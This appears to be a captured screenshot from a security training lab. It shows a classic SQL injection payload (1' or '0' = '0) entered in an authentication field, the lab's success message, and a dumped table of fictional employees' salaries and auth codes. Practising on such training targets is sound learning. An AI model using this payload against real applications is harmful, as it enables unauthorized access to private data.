 Employee Name: hi
Authentication TAN: 1' or '0' = '0
Get department
You have succeeded! You successfully compromised the confidentiality of
data by viewing internal information that you should not have access to. Well
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 90000 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null